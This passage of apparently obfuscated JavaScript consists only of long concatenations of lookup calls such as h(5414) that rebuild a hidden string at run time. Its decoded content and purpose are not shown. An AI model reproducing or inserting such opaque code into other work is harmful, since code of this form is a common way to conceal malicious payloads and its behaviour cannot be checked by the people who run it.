h(5414) + h(33552) + h(33542) + h(20446) + h(25097) + h(15987) + h(2846) + h(6203) + h(9609) + h(28880) + h(3716) + h(7417) + h(8771) + h(24615) + h(17267) + h(11628) + h(26768) + h(2404) + h(28370) + h(19347) + h(5845) + h(33881) + h(22815) + h(3681) + h(14874) + h(31428) + h(23834) + h(9652) + h(27256) + h(13673) + h(7765) + h(25518) + h(19658) + h(6307) + h(6830) + h(15620) + h(31421) + h(8659) + h(13404) + h(11096) + h(1133) + h(2027) + h(33542) + h(20446) + h(25097) + h(23849) + h(31540) + h(11779) + h(33820) + h(3391) + h(30886) + h(17010) + h(12424) + h(2874) + h(33270) + h(34356) + h(32475) + h(2968) + h(29332) + h(16293) + h(25420) + h(27859)) + (h(26131) + h(30505) + h(30184) + h(33778) + h(15859) + h(18892) + h(23560) + h(27948) + h(30041) + h(24736) + h(20857) + h(924) + h(32047) + h(14265) + h(23511) + h(11592) + h(17859) + h(21420) + h(22115) + h(28644) + h(27501) + h(827) + h(11471) + h(20973) + h(12805) + h(9148) + h(2309) + h(2198) + h(5125) + h(7059) + h(8596) + h(21879) + h(26242) + h(12383) + h(31277) + h(5010) + h(3063) + h(30674) + h(27273) + h(3967) + h(28923) + h(7128) + h(13495) + h(12941) + h(6918) + h(12473) + h(21980) + h(32774) + h(31617) + h(8695) + h(26843) + h(21081) + h(3375) + h(30911) + h(8658) + h(26116) + h(31988) + h(8152) + h(22607) + h(5434) + h(19429) + h(7440) + h(7950) + h(8659) + h(13404) + h(30326) + h(7143) + h(2948) + h(33549) + h(15645) + h(33916) + h(29264) + h(18616) + h(19520) + h(13358) + h(6202) + h(25336) + h(17998) + h(12698) + h(23183) + h(15399) + h(34231) + h(22353) + h(22514) + h(3304) + h(17647) + h(32478) + h(23736) + h(27011) + h(16243) + h(5601) + h(21337) + h(18647) + h(7899) + h(24285) + h(13228) + h(10751) + h(23941) + h(30915) + h(12018)) + (h(29895) + h(18057) + h(33549) + h(15645) + h(33916) + h(18517) + h(11069) + h(28330) + h(33542) + h(20446) + h(25097) + h(26436) + h(3837) + h(28043) + h(8243) + h(30261) + h(6575) + h(5118) + h(30912) + h(4457) + h(1298) + h(22447) + h(19723) + h(8141) + h(11941) + h(1296) + h(33549) + h(15645) + h(33916) + h(1042) + h(16319) + h(22093) + h(15859) + h(18892) + h(23560) + h(13076) + h(20032) + h(17031) + h(33270) + h(34356) + h(23822) + h(28776) + h(484) + h(1253) + h(14290) + h(18890) + h(10481) + h(31138) + h(24929) + h(8642) + h(13288) + h(23094) + h(7096) + h(30152) + h(27937) + h(34062) + h(2427) + h(23314) + h(16079) + h(22494) + h(2805) + h(19497) + h(32758) + h(6848) + h(29202) + h(7904) + h(8264) + h(3538) + h(25049) + h(29013) + h(9045) + h(2692) + h(19640) + h(22515) + h(29575) + h(27175) + h(23807) + h(9534) + h(1298) + h(22447) + h(19723) + h(17005) + h(9102) + h(14994) + h(24971) + h(32172) + h(3543) + h(24469) + h(24763) + h(13161) + h(5845) + h(33881) + h(22815) + h(28534) + h(27945) + h(26513) + h(4180) + h(29939) + h(24246) + h(3294)) + (h(3588) + h(17321) + h(13358) + h(6202) + h(7814) + h(16152) + h(19761) + h(13268) + h(19490) + h(16828) + h(34006) + h(25652) + h(12548) + h(30174) + h(27879) + h(25771) + h(32831) + h(22522) + h(28385) + h(5328) + h(2292) + h(17704) + h(915) + h(9106) + h(10344) + h(13742) + h(29783) + h(3515) + h(6731) + h(3015) + h(14543) + h(25260) + h(14940) + h(6751) + h(32045) + h(5835) + h(10161) + h(20211) + h(22459) + h(23334) + h(8943) + h(33455) + h(34450) + h(32656) + h(8917) + h(23256) + h(32312) + h(1981) + h(8055) + h(27443) + h(13990) + h(25934) + h(18068) + h(20997) + h(19925) + h(15101) + h(8818) + h(4856) + h(33542) + h(3376) + h(19755) + h(2501) + h(4168) + h(31493) + h(27144) + h(2747) + h(24779) + h(23597) + h(18808) + h(29552) + h(1058) + h(30460) + h(10556) + h(8875) + h(31752) + h(5008) + h(32380) + h(28376) + h(3970) + h(11128) + h(33103) + h(30402) + h(17094) + h(13619) + h(7591) + h(9262) + h(15289) + h(27621) + h(13309) + h(19332) + h(513) + h(31170) + h(29399) + h(3719) + h(27371) + h(24451) + h(11240) + h(23690) + h(10538) + h(2333)) + (h(9882) + h(6101) + h(31868) + h(11986) + h(15563) + h(12820) + h(18951) + h(9116) + h(14835) + h(6139) + h(19003) + h(16422) + h(29606) + h(13069) + h(2217) + h(13995) + h(10270) + h(13520) + h(30198) + h(1261) + h(25042) + h(834) + h(31084) + h(30324) + h(24964) + h(16189) + h(21500) + h(33179) + h(13925) + h(30256) + h(13562) + h(20313) + h(24689) + h(13444) + h(25919) + h(18639) + h(17387) + h(23544) + h(27513) + h(16795) + h(26158) + h(5989) + h(10520) + h(12462) + h(5385) + h(31488) + h(29285) + h(31705) + h(33955) + h(34370) + h(14940) + h(6751) + h(32045) + h(15013) + h(519) + h(30333) + h(25202) + h(30768) + h(19689) + h(18880) + h(19934) + h(27529) + h(10704) + h(6557) + h(10639) + h(14646) + h(7705) + h(29597) + h(6798) + h(2118) + h(2762) + h(6013) + h(26483) + h(15027) + h(6681) + h(8564) + h(27392) + h(8045) + h(16501) + h(12272) + h(33429) + h(13052) + h(3872) + h(7621) + h(12066) + h(15420) + h(24748) + h(13052) + h(3872) + h(7621) + h(12066) + h(10119) + h(7169) + h(13052) + h(3872) + h(7621) + h(6863) + h(23832) + h(24778) + h(3592)) + (h(10998) + h(2841) + h(8003) + h(683) + h(6456) + h(21834) + h(18949) + h(11137) + h(14084) + h(20212) + h(23491) + h(2265) + h(9354) + h(24269) + h(15079) + h(2221) + h(18988) + h(33094) + h(21097) + h(15822) + h(28540) + h(23806) + h(14546) + h(2973) + h(28808) + h(19191) + h(26581) + h(14712) + h(24608) + h(15830) + h(13649) + h(9733) + h(18070) + h(18098) + h(6837) + h(33474) + h(23891) + h(12970) + h(5631) + h(25291) + h(19788) + h(26500) + h(7061) + h(32028) + h(32753) + h(10558) + h(30498) + h(32430) + h(29503) + h(11473) + h(27688) + h(2090) + h(8243) + h(30261) + h(6575) + h(10510) + h(25642) + h(18651) + h(6173) + h(11773) + h(31753) + h(1760) + h(2549) + h(28429) + h(23859) + h(28450) + h(6528) + h(10557) + h(31412) + h(20079) + h(13332) + h(23692) + h(6843) + h(12402) + h(26577) + h(22301) + h(1940) + h(22053) + h(7164) + h(6674) + h(21031) + h(2643) + h(29312) + h(16123) + h(18395) + h(34062) + h(2427) + h(23314) + h(29149) + h(25402) + h(12319) + h(9325) + h(19914) + h(34185) + h(7920) + h(13756) + h(15887) + h(22421) + h(6817) + h(18919)) + (h(5544) + h(12133) + h(12469) + h(9421) + h(27895) + h(22994) + h(8525) + h(25467) + h(1246) + h(22996) + h(9259) + h(34184) + h(33544) + h(4920) + h(11034) + h(6059) + h(31988) + h(8152) + h(22607) + h(18165) + h(22838) + h(10115) + h(19011) + h(28624) + h(31453) + h(18500) + h(15731) + h(10486) + h(11519) + h(2265) + h(33270) + h(34356) + h(20487) + h(26222) + h(25524) + h(33526) + h(7681) + h(1812) + h(5264) + h(4294) + h(16017) + h(28036) + h(10806) + h(17171) + h(31418) + h(13039) + h(25066) + h(14889) + h(10751) + h(23941) + h(30915) + h(24011) + h(14763) + h(3102) + h(7402) + h(1871) + h(1279) + h(16312) + h(23795) + h(10678) + h(31988) + h(8152) + h(22607) + h(18165) + h(19851) + h(11295) + h(1446) + h(11773) + h(31753) + h(15744) + h(15184) + h(22529) + h(18278) + h(25518) + h(19658) + h(6307) + h(5366) + h(12079) + h(9447) + h(11958) + h(6843) + h(12402) + h(26577) + h(3791) + h(3609) + h(2336) + h(24783) + h(25521) + h(2362) + h(14397) + h(13034) + h(34448) + h(8508) + h(23800) + h(15185) + h(16983) + h(27126) + h(24972) + h(11318) + h(7811)) + (h(31662) + h(12383) + h(31277) + h(6928) + h(21340) + h(16157) + h(22367) + h(21092) + h(19454) + h(21716) + h(15432) + h(25599) + h(15433) + h(4557) + h(10605) + h(32086) + h(14976) + h(12343) + h(31282) + h(23106) + h(27585) + h(8128) + h(17651) + h(26653) + h(8497) + h(22175) + h(27745) + h(23585) + h(10445) + h(19009) + h(33567) + h(32763) + h(6466) + h(26350) + h(15057) + h(1440) + h(17261) + h(26648) + h(2473) + h(6089) + h(32279) + h(17347) + h(10255) + h(22455) + h(20265) + h(22279) + h(7378) + h(27140) + h(9155) + h(8874) + h(24147) + h(4108) + h(17123) + h(11469) + h(31988) + h(8152) + h(22607) + h(18165) + h(23816) + h(3096) + h(17082) + h(5741) + h(34392) + h(30713) + h(1753) + h(32330) + h(12635) + h(1327) + h(6918) + h(12473) + h(7463) + h(474) + h(3537) + h(8648) + h(17098) + h(18674) + h(16430) + h(17690) + h(5981) + h(13641) + h(31476) + h(23585) + h(10445) + h(19009) + h(33567) + h(16369) + h(9237) + h(18521) + h(7402) + h(1871) + h(1279) + h(16635) + h(31793) + h(27419) + h(17141) + h(27264) + h(26430) + h(25921) + h(31409) + h(4960)) + (h(16099) + h(31791) + h(6843) + h(12402) + h(26577) + h(3791) + h(4010) + h(13350) + h(2937) + h(17347) + h(10255) + h(22455) + h(20265) + h(21508) + h(3751) + h(33094) + h(17859) + h(21420) + h(27314) + h(7589) + h(10416) + h(22356) + h(4644) + h(18371) + h(29732) + h(5053) + h(6587) + h(16159) + h(26997) + h(26477) + h(7071) + h(12845) + h(8718) + h(493) + h(8649) + h(22658) + h(25993) + h(28080) + h(19974) + h(22818) + h(10286) + h(1936) + h(29165) + h(23226) + h(27166) + h(23525) + h(21959) + h(9740) + h(25884) + h(7809) + h(27409) + h(12512) + h(26246) + h(27813) + h(23306) + h(12473) + h(23237) + h(17938) + h(11606) + h(2658) + h(13621) + h(14816) + h(15359) + h(19306) + h(25756) + h(797) + h(12667) + h(10507) + h(3445) + h(24487) + h(29575) + h(18090) + h(25725) + h(28773) + h(6905) + h(32896) + h(4153) + h(26660) + h(22815) + h(12201) + h(33450) + h(5758) + h(31536) + h(24874) + h(18574) + h(21716) + h(27757) + h(24347) + h(27900) + h(28980) + h(7287) + h(967) + h(1135) + h(17413) + h(10260) + h(22655) + h(24100) + h(13035) + h(25461) + h(5775)) + (h(30886) + h(4259) + h(23023) + h(20899) + h(33331) + h(32861) + h(7866) + h(6307) + h(30487) + h(485) + h(29199) + h(2796) + h(14692) + h(6228) + h(16145) + h(12655) + h(33273) + h(1100) + h(1316) + h(23977) + h(33331) + h(32861) + h(7866) + h(6307) + h(31587) + h(3685) + h(28910) + h(23073) + h(13744) + h(7361) + h(12129) + h(3662) + h(30883) + h(4685) + h(10451) + h(8711) + h(27345) + h(33208) + h(27126) + h(4073) + h(24123) + h(20727) + h(6905) + h(32896) + h(4153) + h(26660) + h(22815) + h(30786) + h(23564) + h(10176) + h(5944) + h(29927) + h(27915) + h(8316) + h(11575) + h(11011) + h(29300) + h(23073) + h(13744) + h(7361) + h(12129) + h(7064) + h(14298) + h(17449) + h(26649) + h(15534) + h(14669) + h(19115) + h(32047) + h(3857) + h(7454) + h(5758) + h(31536) + h(24874) + h(18574) + h(21716) + h(21019) + h(6716) + h(31659) + h(6709) + h(31121) + h(21452) + h(26718) + h(23736) + h(736) + h(13e3) + h(27371) + h(5670) + h(24336) + h(18139) + h(23085) + h(10936) + h(10183) + h(19263) + h(14810) + h(2631) + h(33980) + h(4376) + h(15616) + h(9951)) + (h(3978) + h(16904) + h(22288) + h(2599) + h(21264) + h(30177) + h(20166) + h(27343) + h(18475) + h(3356) + h(19336) + h(3585) + h(28923) + h(16103) + h(27108) + h(11592) + h(4332) + h(16795) + h(33102) + h(32651) + h(29520) + h(34129) + h(30813) + h(8984) + h(4970) + h(31515) + h(26430) + h(10744) + h(28626) + h(27885) + h(1964) + h(4639) + h(10292) + h(16074) + h(23576) + h(24075) + h(13188) + h(2878) + h(26710) + h(32786) + h(32983) + h(17719) + h(24585) + h(31105) + h(10009) + h(25962) + h(20704) + h(6535) + h(11797) + h(23094) + h(34395) + h(20710) + h(8719) + h(9472) + h(4456) + h(24124) + h(3543) + h(23732) + h(30934) + h(4495) + h(33398) + h(13995) + h(5503) + h(10557) + h(30103) + h(15181) + h(28638) + h(27909) + h(21011) + h(24817) + h(5810) + h(4206) + h(7912) + h(31438) + h(5477) + h(29888) + h(18832) + h(28200) + h(27894) + h(33135) + h(14378) + h(20034) + h(10614) + h(2265) + h(5663) + h(11196) + h(30788) + h(34231) + h(26323) + h(29293) + h(32114) + h(10216) + h(33e3) + h(24066) + h(5432) + h(18890) + h(25969) + h(2471) + h(23968) + h(17235)) + (h(19776) + h(30748) + h(10394) + h(29832) + h(33409) + h(28086) + h(29485) + h(8276) + h(32378) + h(21064) + h(10213) + h(877) + h(18595) + h(16124) + h(24088) + h(2687) + h(11952) + h(19448) + h(23285) + h(13072) + h(1162) + h(7014) + h(26142) + h(15894) + h(1255) + h(13934) + h(13097) + h(481) + h(34031) + h(21963) + h(29539) + h(4158) + h(10843) + h(2551) + h(33549) + h(15645) + h(33916) + h(13682) + h(3869) + h(13419) + h(19973) + h(15003) + h(17602) + h(4384) + h(16277) + h(32506) + h(22830) + h(19796) + h(28156) + h(26481) + h(22312) + h(865) + h(30126) + h(16023) + h(8787) + h(28003) + h(20702) + h(13737) + h(2391) + h(24353) + h(10933) + h(4751) + h(18037) + h(608) + h(10605) + h(32086) + h(14976) + h(12343) + h(22596) + h(27828) + h(7025) + h(14663) + h(10178) + h(4376) + h(25529) + h(29558) + h(23640) + h(22583) + h(28138) + h(27264) + h(26430) + h(25921) + h(31409) + h(6504) + h(11470) + h(2838) + h(33820) + h(3391) + h(19140) + h(20933) + h(586) + h(34220) + h(27003) + h(10355) + h(30969) + h(21313) + h(19903) + h(20372) + h(928) + h(4745)) + (h(33364) + h(12058) + h(20857) + h(924) + h(32047) + h(16199) + h(17673) + h(22582) + h(3534) + h(8232) + h(5845) + h(33881) + h(22815) + h(16459) + h(34030) + h(16097) + h(34455) + h(17428) + h(10806) + h(17171) + h(31418) + h(16390) + h(17579) + h(30450) + h(26976) + h(1253) + h(14290) + h(18890) + h(4915) + h(17431) + h(29710) + h(15577) + h(15969) + h(6674) + h(21031) + h(2643) + h(31755) + h(22929) + h(15615) + h(29685) + h(13358) + h(6202) + h(7814) + h(7094) + h(11368) + h(4018) + h(10465) + h(18231) + h(16320) + h(9687) + h(18162) + h(30546) + h(30082) + h(14052) + h(6837) + h(33474) + h(23891) + h(21482) + h(21572) + h(12179) + h(990) + h(13091) + h(17267) + h(11628) + h(3181) + h(3501) + h(21888) + h(33313) + h(19472) + h(17347) + h(10255) + h(22455) + h(20265) + h(2019) + h(25355) + h(5748) + h(17183) + h(22414) + h(23576) + h(23286) + h(22675) + h(29870) + h(30914) + h(22355) + h(26061) + h(8316) + h(17462) + h(27685) + h(33230) + h(15670) + h(6356) + h(28624) + h(31453) + h(18500) + h(22417) + h(23268) + h(33037) + h(33666) + h(25109) + h(27842)) + (h(31073) + h(13431) + h(16233) + h(1515) + h(4822) + h(15259) + h(2362) + h(14397) + h(13034) + h(11477) + h(20533) + h(21493) + h(511) + h(13101) + h(18137) + h(6167) + h(9794) + h(29882) + h(28456) + h(1393) + h(20857) + h(924) + h(32047) + h(16199) + h(5514) + h(7520) + h(21632) + h(13401) + h(33774) + h(13187) + h(10141) + h(15673) + h(4967) + h(9428) + h(2428) + h(13101) + h(18137) + h(6167) + h(9794) + h(24879) + h(21051) + h(812) + h(16391) + h(16652) + h(31557) + h(13994) + h(9347) + h(4953) + h(1911) + h(22170) + h(22677) + h(20969) + h(8865) + h(18533) + h(27450) + h(14822) + h(12482) + h(11712) + h(28647) + h(11555) + h(1265) + h(8961) + h(6832) + h(8716) + h(5910) + h(11016) + h(2468) + h(473) + h(4304) + h(32866) + h(1072) + h(4418) + h(24775) + h(29320) + h(34351) + h(9678) + h(5938) + h(32986) + h(9190) + h(4418) + h(24775) + h(29320) + h(34351) + h(9678) + h(9012) + h(33791) + h(20285) + h(17533) + h(8867) + h(15509) + h(22796) + h(33223) + h(27006) + h(16575) + h(23885) + h(10729) + h(10653) + h(12192) + h(33767) + h(29583)) + (h(1719) + h(24918) + h(23364) + h(29646) + h(27204) + h(20568) + h(28378) + h(31816) + h(29742) + h(17835) + h(5536) + h(32580) + h(5077) + h(4192) + h(5031) + h(1013) + h(33201) + h(8551) + h(11099) + h(5777) + h(12568) + h(9843) + h(26401) + h(27168) + h(26825) + h(31362) + h(3209) + h(30979) + h(32731) + h(17742) + h(24813) + h(22020) + h(18183) + h(8873) + h(13093) + h(27298) + h(16781) + h(3656) + h(26821) + h(4772) + h(23971) + h(15663) + h(6187) + h(19511) + h(18690) + h(25002) + h(6327) + h(25953) + h(1992) + h(28983) + h(30840) + h(14079) + h(31695) + h(9798) + h(1110) + h(11073) + h(6732) + h(22959) + h(23328) + h(11217) + h(16301) + h(24313) + h(2157) + h(9413) + h(23992) + h(12490) + h(3873) + h(33258) + h(24174) + h(9976) + h(26496) + h(34221) + h(6327) + h(12771) + h(24165) + h(21258) + h(10401) + h(2981) + h(25168) + h(13667) + h(20071) + h(9725) + h(19977) + h(25004) + h(3436) + h(31873) + h(30140) + h(24771) + h(32658) + h(34013) + h(25370) + h(20642) + h(19303) + h(3849) + h(1501) + h(21962) + h(8877) + h(6140) + h(13248) + h(6497)) + (h(32182) + h(6636) + h(23341) + h(13253) + h(27942) + h(18780) + h(11587) + h(2903) + h(12552) + h(9256) + h(11626) + h(28325) + h(4419) + h(1588) + h(28046) + h(25494) + h(14864) + h(32917) + h(6201) + h(15929) + h(26881) + h(20398) + h(19926) + h(2999) + h(13871) + h(5839) + h(18320) + h(18076) + h(23651) + h(10503) + h(32389) + h(25048) + h(25853) + h(10787) + h(21113) + h(5847) + h(22128) + h(3081) + h(17426) + h(29578) + h(3352) + h(7045) + h(31345) + h(24217) + h(32197) + h(12890) + h(24735) + h(6836) + h(19591) + h(25421) + h(12638) + h(10646) + h(27630) + h(29688) + h(29795) + h(26590) + h(33571) + h(7112) + h(4713) + h(15462) + h(9084) + h(5313) + h(29887) + h(762) + h(10600) + h(30109) + h(8384) + h(2587) + h(17500) + h(19016) + h(2439) + h(10503) + h(32389) + h(25048) + h(25853) + h(10787) + h(33154) + h(17509) + h(10570) + h(7016) + h(2961) + h(16419) + h(12590) + h(27488) + h(8097) + h(5685) + h(18585) + h(5478) + h(4118) + h(13586) + h(25721) + h(8952) + h(27765) + h(20316) + h(14299) + h(12041) + h(15350) + h(3207) + h(3262) + h(19093)) + (h(3734) + h(9276) + h(9406) + h(7692) + h(10552) + h(26046) + h(14447) + h(12260) + h(21145) + h(18314) + h(15180) + h(31664) + h(30053) + h(18908) + h(10057) + h(19896) + h(24188) + h(23473) + h(28297) + h(25817) + h(19114) + h(23411) + h(30855) + h(30599) + h(14582) + h(5327) + h(7183) + h(13845) + h(15965) + h(30828) + h(19019) + h(6248) + h(10131) + h(12962) + h(15035) + h(26060) + h(10092) + h(30614) + h(8071) + h(31136) + h(8667) + h(26836) + h(12482) + h(10658) + h(18064) + h(29059) + h(4910) + h(27221) + h(1501) + h(21962) + h(8877) + h(6140) + h(13248) + h(25499) + h(23856) + h(16713) + h(5926) + h(28699) + h(7131) + h(4547) + h(16128) + h(4337) + h(17686) + h(11968) + h(12671) + h(3889) + h(5768) + h(28985) + h(13377) + h(6641) + h(12165) + h(8088) + h(7690) + h(13154) + h(21731) + h(4681) + h(32541) + h(7476) + h(13411) + h(21852) + h(16833) + h(16032) + h(2335) + h(10745) + h(23843) + h(3046) + h(30703) + h(26312) + h(22653) + h(28903) + h(29570) + h(4409) + h(26387) + h(18702) + h(13315) + h(1024) + h(26077) + h(14356) + h(30422) + h(25318)) + (h(2662) + h(23160) + h(10305) + h(10911) + h(436) + h(9159) + h(8432) + h(5024) + h(8740) + h(24567) + h(11098) + h(8631) + h(17515) + h(18516) + h(23011) + h(32555) + h(22176) + h(4711) + h(28696) + h(31941) + h(27093) + h(27966) + h(30737) + h(7460) + h(25724) + h(7410) + h(1e3) + h(28182) + h(20872) + h(3326) + h(15315) + h(30717) + h(10088) + h(17590) + h(21164) + h(26046) + h(14447) + h(12260) + h(21145) + h(18314) + h(1168) + h(21610) + h(25383) + h(17831) + h(5768) + h(28985) + h(13377) + h(6641) + h(12165) + h(13785) + h(10560) + h(19268) + h(19019) + h(6248) + h(10131) + h(12962) + h(15035) + h(20855) + h(22302) + h(16937) + h(28032) + h(24627) + h(5048) + h(18996) + h(7468) + h(13163) + h(22510) + h(14341) + h(30755) + h(24926) + h(9310) + h(29670) + h(20098) + h(5844) + h(6692) + h(26784) + h(795) + h(4574) + h(19181) + h(29957) + h(15758) + h(31954) + h(20353) + h(33922) + h(25275) + h(6637) + h(3813) + h(27575) + h(10063) + h(3760) + h(10762) + h(5075) + h(5194) + h(34013) + h(11655) + h(31944) + h(23234) + h(5050) + h(7882) + h(16206)) + (h(27472) + h(8631) + h(25290) + h(27118) + h(2680) + h(16916) + h(26231) + h(1755) + h(2716) + h(15455) + h(31268) + h(1687) + h(18443) + h(33635) + h(12840) + h(25207) + h(5573) + h(29646) + h(27204) + h(20568) + h(9712) + h(21140) + h(7046) + h(30001) + h(11117) + h(27731) + h(33869) + h(16753) + h(4596) + h(33027) + h(30739) + h(20260) + h(6629) + h(8301) + h(9699) + h(21287) + h(8384) + h(18709) + h(16392) + h(31785) + h(14483) + h(14505) + h(20099) + h(21376) + h(21261) + h(10604) + h(4988) + h(575) + h(30452) + h(12279) + h(8308) + h(32039) + h(20690) + h(28522) + h(25282) + h(22172) + h(11481) + h(4231) + h(21209) + h(27342) + h(28937) + h(33500) + h(2341) + h(14175) + h(16611) + h(16202) + h(1705) + h(1648) + h(13168) + h(28459) + h(16139) + h(30021) + h(24697) + h(16754) + h(29574) + h(25869) + h(6833) + h(2726) + h(17300) + h(12962) + h(8114) + h(26370) + h(8118) + h(17152) + h(16558) + h(21743) + h(34143) + h(11961) + h(13871) + h(11202) + h(15644) + h(2252) + h(20984) + h(12123) + h(15549) + h(8716) + h(5910) + h(11016) + h(22696) + h(3714)) + (h(32303) + h(29221) + h(23095) + h(29033) + h(13563) + h(10191) + h(7043) + h(33611) + h(1306) + h(25671) + h(5729) + h(26353) + h(31582) + h(20547) + h(25201) + h(7891) + h(6640) + h(27302) + h(2081) + h(8403) + h(28927) + h(5900) + h(18710) + h(25339) + h(21237) + h(16222) + h(24589) + h(33478) + h(15653) + h(26999) + h(17297) + h(18200) + h(16441) + h(17153) + h(17754) + h(4791) + h(29586) + h(17701) + h(28337) + h(31857) + h(30383) + h(4430) + h(9236) + h(10546) + h(19888) + h(31677) + h(32252) + h(15558) + h(19534) + h(24867) + h(32967) + h(27487) + h(30268) + h(13906) + h(20464) + h(6165) + h(10596) + h(16612) + h(19395) + h(24508) + h(10939) + h(23360) + h(7879) + h(11573) + h(433) + h(7374) + h(20690) + h(28522) + h(25282) + h(22172) + h(11481) + h(22127) + h(30356) + h(14081) + h(17452) + h(1555) + h(17386) + h(7317) + h(25753) + h(12071) + h(2348) + h(31891) + h(7604) + h(16942) + h(27450) + h(14822) + h(12482) + h(11712) + h(15250) + h(5506) + h(18801) + h(3244) + h(8608) + h(10542) + h(3450) + h(23473) + h(7246) + h(11100) + h(2764) + h(17874)) + (h(23540) + h(29982) + h(11629) + h(12225) + h(4713) + h(28764) + h(4917) + h(29557) + h(29824) + h(21937) + h(9541) + h(5909) + h(23814) + h(6140) + h(33108) + h(11125) + h(20205) + h(2286) + h(26386) + h(33929) + h(20353) + h(33922) + h(25275) + h(6637) + h(3813) + h(27575) + h(15692) + h(22382) + h(679) + h(450) + h(6397) + h(33303) + h(4508) + h(15642) + h(25564) + h(12082) + h(14538) + h(9357) + h(11623) + h(14243) + h(14764) + h(1766) + h(6321) + h(3381) + h(1149) + h(2987) + h(24520) + h(10346) + h(2063) + h(10911) + h(17264) + h(27502) + h(31092) + h(1079) + h(14949) + h(18224) + h(17300) + h(12962) + h(8114) + h(26370) + h(8118) + h(19355) + h(24068) + h(15897) + h(16781) + h(3656) + h(26821) + h(4772) + h(25514) + h(5696) + h(4041) + h(21600) + h(5081) + h(17944) + h(13794) + h(2640) + h(16524) + h(10548) + h(34e3) + h(8795) + h(28301) + h(13412) + h(18313) + h(25510) + h(566) + h(27750) + h(10579) + h(28445) + h(16787) + h(5942) + h(15733) + h(22530) + h(8107) + h(33257) + h(2370) + h(5856) + h(27808) + h(32034) + h(27267) + h(23687)) + (h(32731) + h(17742) + h(24813) + h(9941) + h(25723) + h(15609) + h(29482) + h(27318) + h(7031) + h(12815) + h(11403) + h(27966) + h(29736) + h(23284) + h(11329) + h(31201) + h(12139) + h(34072) + h(22291) + h(14502) + h(16836) + h(30164) + h(3322) + h(6127) + h(2351) + h(3273) + h(27237) + h(11282) + h(15014) + h(27878) + h(18987) + h(30255) + h(4150) + h(6233) + h(32267) + h(10134) + h(805) + h(22395) + h(34262) + h(30964) + h(25956) + h(6654) + h(15022) + h(21107) + h(32128) + h(18093) + h(22245) + h(25494) + h(14864) + h(21871) + h(31679) + h(1701) + h(15318) + h(31053) + h(16531) + h(5900) + h(18710) + h(25339) + h(21237) + h(16222) + h(26782) + h(5073) + h(13589) + h(2466) + h(18125) + h(5203) + h(6694) + h(13766) + h(32229) + h(20501) + h(26835) + h(21804) + h(27261) + h(18819) + h(22168) + h(28676) + h(12821) + h(33760) + h(30571) + h(32657) + h(30866) + h(15599) + h(26929) + h(4719) + h(20283) + h(10669) + h(19087) + h(21918) + h(18225) + h(14199) + h(912) + h(9976) + h(26496) + h(34221) + h(6327) + h(12771) + h(690) + h(33442) + h(21377) + h(19137)) + (h(18985) + h(22746) + h(12253) + h(16753) + h(4596) + h(30904) + h(16499) + h(13633) + h(849) + h(4711) + h(28696) + h(31941) + h(27093) + h(27966) + h(30737) + h(17270) + h(24528) + h(2478) + h(8774) + h(33068) + h(10356) + h(14004) + h(24813) + h(8110) + h(26369) + h(26802) + h(31901) + h(13027) + h(33963) + h(8221) + h(23860) + h(2640) + h(2005) + h(32688) + h(6297) + h(16006) + h(13706) + h(28518) + h(24043) + h(30816) + h(29148) + h(14957) + h(31160) + h(23634) + h(9531) + h(27358) + h(17281) + h(16054) + h(5006) + h(33960) + h(7535) + h(2967) + h(16460) + h(18529) + h(4647) + h(933) + h(7424) + h(24627) + h(5048) + h(18996) + h(7468) + h(13163) + h(30462) + h(5210) + h(20222) + h(9278) + h(25374) + h(9323) + h(20618) + h(6278) + h(6451) + h(10279) + h(878) + h(15567) + h(20306) + h(22158) + h(1497) + h(21699) + h(23488) + h(14048) + h(29822) + h(12043) + h(27004) + h(8195) + h(14947) + h(29545) + h(19980) + h(3485) + h(32687) + h(26958) + h(29183) + h(25088) + h(9757) + h(8385) + h(5926) + h(28699) + h(7131) + h(4547) + h(16128) + h(4337)) + (h(11086) + h(17986) + h(29348) + h(19958) + h(5867) + h(12493) + h(26579) + h(28522) + h(10747) + h(22998) + h(32433) + h(22721) + h(10097) + h(16054) + h(5006) + h(33960) + h(7535) + h(2967) + h(16460) + h(15272) + h(14844) + h(30039) + h(25113) + h(24564) + h(8763) + h(1269) + h(21970) + h(14253) + h(10854) + h(13236) + h(31776) + h(13371) + h(6690) + h(6521) + h(6638) + h(4752) + h(34258) + h(26484) + h(17295) + h(13418) + h(9169) + h(26485) + h(31479) + h(11644) + h(5345) + h(17104) + h(8819) + h(24078) + h(12519) + h(16821) + h(2579) + h(23352) + h(26127) + h(23789) + h(6001) + h(9843) + h(10603) + h(32498) + h(19975) + h(24710) + h(15864) + h(7627) + h(9261) + h(10395) + h(19075) + h(23350) + h(17279) + h(30503) + h(1582) + h(26714) + h(28604) + h(11652) + h(4243) + h(28992) + h(16836) + h(13867) + h(11411) + h(7955) + h(10327) + h(13326) + h(26929) + h(4719) + h(20283) + h(10669) + h(19087) + h(21918) + h(4829) + h(7929) + h(12337) + h(20746) + h(21998) + h(10925) + h(18710) + h(3637) + h(5440) + h(25203) + h(32265) + h(24983) + h(8774) + h(33068)) + (h(10356) + h(14004) + h(24813) + h(8110) + h(26369) + h(33163) + h(29625) + h(28104) + h(1452) + h(25360) + h(10875) + h(6221) + h(10620) + h(1946) + h(7320) + h(14178) + h(2168) + h(23352) + h(26127) + h(23789) + h(6001) + h(9843) + h(10603) + h(32498) + h(10458) + h(17713) + h(17774) + h(16179) + h(22604) + h(11687) + h(16709) + h(13672) + h(8733) + h(2038) + h(1209) + h(2046) + h(2072) + h(17723) + h(2129) + h(5132) + h(14764) + h(10961) + h(21116) + h(25191) + h(7527) + h(17245) + h(8740) + h(24567) + h(11098) + h(8631) + h(17515) + h(26624) + h(20745) + h(23785) + h(8092) + h(29596) + h(10575) + h(7171) + h(10601) + h(32622) + h(4509) + h(32175) + h(5530) + h(2085) + h(1850) + h(16179) + h(22604) + h(11687) + h(16709) + h(13672) + h(8733) + h(2038) + h(21757) + h(25142) + h(19516) + h(30551) + h(14924) + h(5402) + h(21616) + h(4430) + h(28344) + h(16859) + h(14695) + h(20404) + h(19653) + h(6909) + h(30497) + h(15370) + h(8768) + h(33257) + h(25068) + h(22509) + h(16428) + h(27761) + h(33407) + h(2981) + h(25168) + h(13667) + h(20071) + h(9725)) + (h(6564) + h(30066) + h(22990) + h(33792) + h(7552) + h(11394) + h(19706) + h(22707) + h(27150) + h(31675) + h(28475) + h(16723) + h(24709) + h(6974) + h(28604) + h(11652) + h(4243) + h(28992) + h(16836) + h(13867) + h(11411) + h(32320) + h(21119) + h(22117) + h(27507) + h(23058) + h(3900) + h(5918) + h(6092) + h(1293) + h(9042) + h(29452) + h(31091) + h(19638) + h(17598) + 